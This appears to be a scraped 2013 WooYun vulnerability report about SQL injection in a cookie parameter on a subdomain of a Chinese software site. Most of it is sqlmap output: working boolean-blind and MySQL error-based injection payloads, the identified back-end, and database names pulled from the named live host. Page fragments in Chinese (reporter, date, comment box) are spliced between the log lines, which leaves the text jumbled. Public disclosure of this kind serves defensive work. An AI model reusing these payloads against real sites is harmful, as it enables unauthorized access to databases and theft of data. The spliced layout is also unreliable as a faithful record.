 Cookie parameter '19f97db8a921d05fd73254b5f23660ea' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 266 HTTP(s) requests:
---
Place: Cookie
跟踪问题: 雨林木风旗下某分站SQL注入#0
Parameter: 19f97db8a921d05fd73254b5f23660ea
Type: boolean-based blind
漏洞作者: 秋风
Title: AND boolean-based blind - WHERE or HAVING clause
提交时间: 2013-12-31
Payload: 19f97db8a921d05fd73254b5f23660ea=456 AND 5828=5828
+查看详情
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: 19f97db8a921d05fd73254b5f23660ea=456 AND (SELECT 2343 FROM(SELECT COUNT(*),CONCAT(0x7163687271,(SELECT (CASE WHEN (2343=2343) THEN 1 ELSE 0 END)),0x7175706f71
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
其他说明: 无
[15:39:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
留言
[15:39:35] [INFO] fetching database names
[15:39:35] [INFO] the SQL query used returns 3 entries
[15:39:35] [INFO] retrieved: information_schema
2013-12-31 15:40 | 秋风
[15:39:35] [INFO] retrieved: 114la_app
[15:39:35] [INFO] retrieved: test
管理员用这个可能无法复现，我重新发一次！
available databases [3]:
[*] 114la_app
[*] information_schema
[*] test
[15:39:35] [INFO] fetched data logged to text files under '/home/qiufeng/git/sqlmap-dev/output/tianqi.114la.com'
验证码 发表留言
www.wooyun.org